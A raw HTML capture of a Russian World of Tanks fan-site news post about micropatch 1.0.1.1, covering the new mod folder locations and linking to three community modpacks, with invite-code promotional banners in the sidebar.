

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wot-info.ru/obnovlenie-1-0-1-1/
body_size: 18959
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&amp;display=swap" /><link media="all" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_ed03f90bb0f18ecf2fdc5921cd191f97.css" rel="stylesheet" /><link media="screen" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Микропатч 1.0.1.1 &#8212; Информационный портал Мир Танков (Инвайт-коды)</title><meta name='robots' content='max-image-preview:large' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fobnovlenie-1-0-1-1%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fobnovlenie-1-0-1-1%2F&#038;format=xml" /><link rel="https://api.w.org/" href="https://wot-info.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wot-info.ru/wp-json/wp/v2/posts/19050" /><link rel="prefetch" href="https://wot-info.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://wot-info.ru/wp-content/uploads/2018/05/obnovlenie-1-0-1-1.jpg" as="image" crossorigin><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-180x180.png" /><meta name="msapplication-TileImage" content="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-270x270.png" /> <script>var ajaxUrlFlatPM = "https://wot-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body class="wp-singular post-template-default single single-post postid-19050 single-format-standard custom-background wp-theme-root debranding-page  group-blog"><div class="debrand-wrap" style="width:1200px!important; max-width: 100% !important; margin: 0 auto !important; z-index: 5; position: relative;  "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner "><div class="site-branding"><div class="site-logotype"><a href="https://wot-info.ru/"><img src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" width="276" height="53" alt="Информационный портал Мир Танков (Инвайт-коды)"></a></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-777-container"><ul id="header_menu" class="menu"><li id="menu-item-31964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31964"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">РЕГИСТРАЦИЯ</a></li><li id="menu-item-27717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27717"><a href="https://wot-info.ru/maksimalnaja-sborka/">Вредные советы</a></li><li id="menu-item-32376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32376"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">Инвайт-код</a></li><li id="menu-item-27716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27716"><a href="https://wot-info.ru/wargaming/">WARGAMING</a></li><li id="menu-item-27714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27714"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-27715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27715"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-27804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27804"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-19050" class="post-19050 post type-post status-publish format-standard has-post-thumbnail  category-novosti"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Микропатч 1.0.1.1</h1></header><div class="page-separator"></div><div class="entry-content" itemprop="articleBody"><div class="flat_pm_start"></div><p style="text-align: justify;">Доброго времени суток Уважаемые танкисты! Спешим вас обрадовать тем, что утром 16-го мая появится очередное обновление. Сразу отметим, что не стоит потирать руки, рассчитывая на грандиозную обнову, новые карты и технику. Речь идёт о микропатче, который должен убрать мелкие недочёты и некорректную работу клиента.</p><div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list"><li class="level-2"><a href="#chto-soderzhit-patch-1-0-1-1">Что содержит патч 1.0.1.1?</a></li><li class="level-2"><a href="#novye-papki-res_mods">Новые папки res_mods:</a></li><li class="level-1"><a href="#kakie-mody-uzhe-est-dlya-1-0-1-1">Какие МОДЫ уже есть для 1.0.1.1 ?</a></li><li class="level-2"><a href="#mody-ot-protanki-1-0-1-1">Моды от ПроТанки 1.0.1.1</a></li><li class="level-2"><a href="#mody-ot-jove-1-0-1-1">Моды от JOVE 1.0.1.1</a></li><li class="level-2"><a href="#mody-ot-amway921-1-0-1-1">Моды от Amway921 1.0.1.1</a></li></ol></div><h2 id="chto-soderzhit-patch-1-0-1-1">Что содержит патч 1.0.1.1?</h2><p style="text-align: justify;">Однако, это только наши предположения: содержание таких микрообновлений разработчики компании Wargaming не разглашают, упоминая лишь, что такие патчи необходимы для оптимизации нашей любимой игры. Размер мини-патча вряд ли превысит 20-30 Мб, поэтому скачивание выполнится моментально, одновременно с загрузкой лончера.<a href="https://wot-info.ru/wp-content/uploads/2018/05/obnovlenie-1-0-1-1-wot.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-19055 lazyload" src="[data-uri]" alt="Микропатч 1.0.1.1" width="800" height="450" sizes="(max-width: 800px) 100vw, 800px" data-src="https://wot-info.ru/wp-content/uploads/2018/05/obnovlenie-1-0-1-1-wot.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/05/obnovlenie-1-0-1-1-wot.jpg 800w, https://wot-info.ru/wp-content/uploads/2018/05/obnovlenie-1-0-1-1-wot-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/05/obnovlenie-1-0-1-1-wot-768x432.jpg 768w"><meta itemprop="width" content="800"><meta itemprop="height" content="450"></span></a></p><p style="text-align: justify;">Наверняка у вас возникает вопрос: «Зачем мы вообще завели разговор об этом незначительном обновлении, если в нём нет ничего интересного кроме технической начинки, и инсталляция ресурсов пройдёт незаметно для пользователей?». Отвечаем. Похожий микро патч выходил 29 марта, и в нём были изменены места хранения модов.</p><h2 id="novye-papki-res_mods">Новые папки res_mods:</h2><p><span style="color: #ff0000;"><strong>/res_mods/1.0.1.1 </strong></span></p><p><strong><span style="color: #ff0000;">/mods/1.0.1.1</span></strong></p><p style="text-align: justify;">Поэтому с большой долей вероятности, готовящаяся миниобнова снесёт ваши прицелы и другие полезности, и их придётся переустанавливать заново. Для тех, кто только начинает пользоваться модами или пропустил изменения прошлого микропатча уточняем, что модификации теперь хранятся в системных файлах, папках с названиями mods 1.0.1.1.</p><h1 style="text-align: center;" id="kakie-mody-uzhe-est-dlya-1-0-1-1"><span style="color: #ff0000;">Какие МОДЫ уже есть для 1.0.1.1 ?</span></h1><h2 style="text-align: center;" id="mody-ot-protanki-1-0-1-1">Моды от ПроТанки <strong>1.0.1.1<a href="https://wot-info.ru/wp-content/uploads/2018/05/modpak-ot-usha.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-18954 lazyload" src="[data-uri]" alt="моды от ПроТанки 1.0.1" width="800" height="450" sizes="(max-width: 800px) 100vw, 800px" data-src="https://wot-info.ru/wp-content/uploads/2018/05/modpak-ot-usha.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/05/modpak-ot-usha.jpg 800w, https://wot-info.ru/wp-content/uploads/2018/05/modpak-ot-usha-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/05/modpak-ot-usha-768x432.jpg 768w"><meta itemprop="width" content="800"><meta itemprop="height" content="450"></span></a></strong></h2><table id="tablepress-35" class="tablepress tablepress-id-35"><tbody class="row-hover"><tr class="row-1 odd"><td class="column-1"><p style="text-align: center;"><span style="color: #ff0000;"><strong>LITE</strong><span style="color: #000000;"><br /> ПроТанки 1.6.1</span></span></p></td><td class="column-2"><a class="btn" href="/pro.pack.lite">Прямая ссылка</a> </td></tr><tr class="row-2 even"><td class="column-1"><p style="text-align: center;"><span style="color: #ff0000;"><strong>BASE</strong><span style="color: #000000;"><br /> ПроТанки 1.6.1</span></span></p></td><td class="column-2"><a class="btn" href="/pro.pack.base">Прямая ссылка</a> </td></tr><tr class="row-3 odd"><td class="column-1"><p style="text-align: center;"><span style="color: #ff0000;"><strong>EXTEND</strong><span style="color: #000000;"><br /> ПроТанки 1.6.1</span></span></p></td><td class="column-2"><a class="btn" href="/pro.pack.extend">Прямая ссылка</a> </td></tr></tbody></table><h2 style="text-align: center;" id="mody-ot-jove-1-0-1-1">Моды от JOVE <strong>1.0.1.1</strong></h2><h2 style="text-align: center;"><a href="https://wot-info.ru/wp-content/uploads/2018/05/modpak-ot-jove-1-0-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-18953 lazyload" src="[data-uri]" alt="мод пак от Джова 1.0.1" width="800" height="450" sizes="auto, (max-width: 800px) 100vw, 800px" data-src="https://wot-info.ru/wp-content/uploads/2018/05/modpak-ot-jove-1-0-1.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/05/modpak-ot-jove-1-0-1.jpg 800w, https://wot-info.ru/wp-content/uploads/2018/05/modpak-ot-jove-1-0-1-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/05/modpak-ot-jove-1-0-1-768x432.jpg 768w"><meta itemprop="width" content="800"><meta itemprop="height" content="450"></span></a></h2><table id="tablepress-36" class="tablepress tablepress-id-36"><tbody class="row-hover"><tr class="row-1 odd"><td class="column-1"><p style="text-align: center;"><span style="color: #ff0000;"><strong>Прямая ссылка Модпак Джова</strong></span></p></td><td class="column-2"><a class="btn" href="/jove-modpak">Прямая ссылка</a></td></tr></tbody></table><h2 style="text-align: center;" id="mody-ot-amway921-1-0-1-1">Моды от Amway921 <strong>1.0.1.1</strong></h2><h2 style="text-align: center;"><a href="https://wot-info.ru/wp-content/uploads/2017/04/ModPack-by-Amway921-wot-9-18-5.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter wp-image-11203 lazyload" src="[data-uri]" alt="Микропатч 1.0.1.1" width="500" height="376" sizes="auto, (max-width: 500px) 100vw, 500px" data-src="https://wot-info.ru/wp-content/uploads/2017/04/ModPack-by-Amway921-wot-9-18-5-1024x1024.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/04/ModPack-by-Amway921-wot-9-18-5-768x577.jpg 768w, https://wot-info.ru/wp-content/uploads/2017/04/ModPack-by-Amway921-wot-9-18-5.jpg 515w"><meta itemprop="width" content="500"><meta itemprop="height" content="376"></span></a></h2><table id="tablepress-37" class="tablepress tablepress-id-37"><tbody class="row-hover"><tr class="row-1 odd"><td class="column-1"><p style="text-align: center;"><span style="color: #ff0000;"><strong>Модпак Amway921</strong></span></p><br /></td><td class="column-2"><a class="btn" href="/amway921">Прямая ссылка</a> </td></tr></tbody></table><div class="flat_pm_end"></div></div></article><div class="entry-footer"></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwot-info.ru%2Fobnovlenie-1-0-1-1%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwot-info.ru%2Fobnovlenie-1-0-1-1%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9C%D0%B8%D0%BA%D1%80%D0%BE%D0%BF%D0%B0%D1%82%D1%87+1.0.1.1&url=https%3A%2F%2Fwot-info.ru%2Fobnovlenie-1-0-1-1%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwot-info.ru%2Fobnovlenie-1-0-1-1%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9C%D0%B8%D0%BA%D1%80%D0%BE%D0%BF%D0%B0%D1%82%D1%87+1.0.1.1%20https%3A%2F%2Fwot-info.ru%2Fobnovlenie-1-0-1-1%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9C%D0%B8%D0%BA%D1%80%D0%BE%D0%BF%D0%B0%D1%82%D1%87+1.0.1.1%20https%3A%2F%2Fwot-info.ru%2Fobnovlenie-1-0-1-1%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwot-info.ru%2Fobnovlenie-1-0-1-1%2F&text=%D0%9C%D0%B8%D0%BA%D1%80%D0%BE%D0%BF%D0%B0%D1%82%D1%87+1.0.1.1"></span></div><meta itemprop="author" content="Администратор"><meta itemprop="datePublished" content="2018-05-16T07:28:52+03:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/obnovlenie-1-0-1-1/" content="Микропатч 1.0.1.1"><meta itemprop="dateModified" content="2018-05-16"><meta itemprop="datePublished" content="2018-05-16T07:28:52+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-32162" class="post-card post-card-related post-32162 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-instr category-mir-tankov category-novosti tag-invajt-kod-mir-tankov tag-invajt-kod tag-luchshaja-vetka-dlja-novichka tag-luchshaja-vetka-dlja-novichka-mir-tankov tag-mir-tankov tag-mirt-tankov-invajt-kod tag-cht-okachat-novichku"><div class="post-card__image"><a href="https://wot-info.ru/luchshaja-vetka-dlja-novichka-invajt-kod-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/luchshaja-vetka-dlja-novichka-invajt-kod-mir-tankov/">ЛУЧШАЯ ВЕТКА ДЛЯ НОВИЧКА + ИНВАЙТ КОД МИР ТАНКОВ</a></div></header><div class="post-card__content">В игре &#171;Мир танков&#187; существует очень много танков и веток развития, но какой танк</div></div><div id="post-32094" class="post-card post-card-related post-32094 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-instr category-mir-tankov category-novosti tag-bnus-kod-mir-tankov tag-gajd-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov tag-mir-tankov-invajt-kod tag-nastrojka-klienta-mir-tankov"><div class="post-card__image"><a href="https://wot-info.ru/nastrojka-klienta-v-2025-godu-dlja-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-768x329.jpg 768w, https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/nastrojka-klienta-v-2025-godu-dlja-mir-tankov/">НАСТРОЙКА КЛИЕНТА В 2025 ГОДУ ДЛЯ МИР ТАНКОВ</a></div></header><div class="post-card__content">В ДАННОЙ СТАТЬЕ МЫ ПОКАЖЕМ КАК НАСТОРОИТЬ ПРАВИЛЬНО КЛИЕНТ ДЛЯ КОМФОРТНОЙ ИГРЫ В МИР</div></div><div id="post-32077" class="post-card post-card-related post-32077 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov category-novosti tag-bonus-kod-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov tag-mir-tankov-bonus-kod tag-mir-tankov-invajt-kod"><div class="post-card__image"><a href="https://wot-info.ru/bonus-kod-dlja-mir-tankov-v-chest-23-fevralja/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1-768x329.jpg 768w, https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/bonus-kod-dlja-mir-tankov-v-chest-23-fevralja/">БОНУС КОД ДЛЯ МИР ТАНКОВ В ЧЕСТЬ 23 ФЕВРАЛЯ</a></div></header><div class="post-card__content">ПОЗДРАВЛЯЕМ ВСЕХ МУЖЧИН С 23 ФЕВРАЛЯ &nbsp; В честь праздника Мир Танков дарит всем</div></div><div id="post-32041" class="post-card post-card-related post-32041 post type-post status-publish format-standard has-post-thumbnail  category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov category-novosti tag-invajt-kod-lesta tag-kak-vyjti-iz-klana tag-kak-pokinut-klan tag-kak-pokinut-klan-mir-tankov tag-mir-tankvo"><div class="post-card__image"><a href="https://wot-info.ru/kak-pokinut-klan-v-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/02/screenshot_134-330x140.png" data-srcset="https://wot-info.ru/wp-content/uploads/2025/02/screenshot_134-330x140.png 330w, https://wot-info.ru/wp-content/uploads/2025/02/screenshot_134-770x330.png 770w"><div class="entry-meta"><span class="entry-category"><span>Инвайт коды для Мир Танков</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/kak-pokinut-klan-v-mir-tankov/">КАК ПОКИНУТЬ КЛАН В МИР ТАНКОВ</a></div></header><div class="post-card__content">Многие после входа в клан не знают, как из него потом выбраться; зачастую это</div></div><div id="post-30889" class="post-card post-card-related post-30889 post type-post status-publish format-standard has-post-thumbnail  category-wargaming category-world-of-tanks category-world-of-warplanes category-world-of-warships category-code category-bonus category-invate category-mir-tankov category-novosti tag-bonus-kod-dlja-mir-tankov tag-bonusy-dlja-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov"><div class="post-card__image"><a href="https://wot-info.ru/promo-kodi-wot-2020/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-330x140.png" data-srcset="https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-330x140.png 330w, https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-770x330.png 770w"><div class="entry-meta"><span class="entry-category"><span>WARGAMING</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/promo-kodi-wot-2020/">Промокоды «Мира танков»: бонус- и инвайт-коды</a></div></header><div class="post-card__content">Промокод добавляет различные бонусы на игровой аккаунт: игровое золото, кредиты, технику или премиум аккаунт — начисляются</div></div><div id="post-11521" class="post-card post-card-related post-11521 post type-post status-publish format-standard has-post-thumbnail  category-code category-bonus category-novosti tag-bonus-kod-wot"><div class="post-card__image"><a href="https://wot-info.ru/bonus-cod-wot/"><img width="229" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 229px) 100vw, 229px" data-src="https://wot-info.ru/wp-content/uploads/2017/05/bonus-code-wot-2017.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/05/bonus-code-wot-2017.jpg 877w, https://wot-info.ru/wp-content/uploads/2017/05/bonus-code-wot-2017-768x470.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 45</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/bonus-cod-wot/">Бонус-код WoT %month% %year%</a></div></header><div class="post-card__content">Кстати да, бонус-код для World of Tanks появился и даже не один, а на</div></div></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="custom_html-35" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР ТАНКОВ</div><div class="textwidget custom-html-widget"><a href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')"> <img src="[data-uri]" width="300" height="246" alt="Раздача подарков Мир Танков" class="lazyload" data-src="/CPA_300x300_LG_MT.jpg"></a><center>Нажмите "ПОЛУЧИТЬ", при регистрации <br>Для новых игроков:<br>T-34-M-54, ИС-2, Matilda LVT <br><span style="color: #e65c00;">5500 золота и 10 000 000 кредитов</span><br> 100 дней танкового премиум аккаунта<br> 500 000 опыта
x300 личный резервов</center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" rel="noopener" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')">ПОЛУЧИТЬ</a></p></div></div><div id="custom_html-36" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР КОРАБЛЕЙ</div><div class="textwidget custom-html-widget"><a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank"> <img src="[data-uri]" alt="Раздача подарков Мир Кораблей" class="lazyload" data-src="Banners_yandex_1 320_320.jpg"> </a><center>Получи:
60 дней премиум аккаунта,
5,000 дублонов,
x10 суперконтейнеров
Премиум линкор VI уровня!!!
 при регистрации <a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank">по ссылке</a></center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" rel="noopener" target="_blank">ПОЛУЧИТЬ</a></p></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-up2-container"><ul id="footer_menu" class="menu"><li id="menu-item-11517" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-11517"><a href="https://wot-info.ru/novosti/">Новости/Акции</a><ul class="sub-menu"><li id="menu-item-4974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4974"><a href="https://wot-info.ru/world-of-tanks/">World of TANKS</a></li><li id="menu-item-4978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4978"><a href="https://wot-info.ru/world-of-warships/">World of WARSHIPS</a></li><li id="menu-item-4975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4975"><a href="https://wot-info.ru/world-of-tanks-blitz/">World of Tanks BLITZ</a></li></ul></li><li id="menu-item-20112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20112"><a href="https://wot-info.ru/novosti-igr/">ИГРЫ</a></li><li id="menu-item-12195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12195"><a href="https://wot-info.ru/playerunknowns-battlegrounds/">| PUBG |</a><ul class="sub-menu"><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://wot-info.ru/playerunknowns-battlegrounds/guides/">Гайды</a></li><li id="menu-item-12200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12200"><a href="https://wot-info.ru/playerunknowns-battlegrounds/faq/">FAQ</a></li></ul></li><li id="menu-item-4979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4979"><a href="https://wot-info.ru/bonus/">Бонусы WoT</a><ul class="sub-menu"><li id="menu-item-4980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4980"><a href="https://wot-info.ru/bonus/code/">Бонус-код</a></li><li id="menu-item-4981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4981"><a href="https://wot-info.ru/invajt-kody-dlja-mir-tankov/invate/">Инвайт-код</a></li><li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4982"><a href="https://wot-info.ru/igrovoe-zoloto/">Игровое золото</a></li></ul></li><li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4988"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a><ul class="sub-menu"><li id="menu-item-4986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4986"><a href="https://wot-info.ru/ussr/">СССР</a></li><li id="menu-item-4984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4984"><a href="https://wot-info.ru/german/">Германия</a></li><li id="menu-item-4987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4987"><a href="https://wot-info.ru/usa/">США</a></li><li id="menu-item-4985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4985"><a href="https://wot-info.ru/kitay/">Китай</a></li><li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4989"><a href="https://wot-info.ru/franziya/">Франция</a></li><li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://wot-info.ru/britan/">Британия</a></li><li id="menu-item-4992" class="menu-item menu-item-type-taxonomy 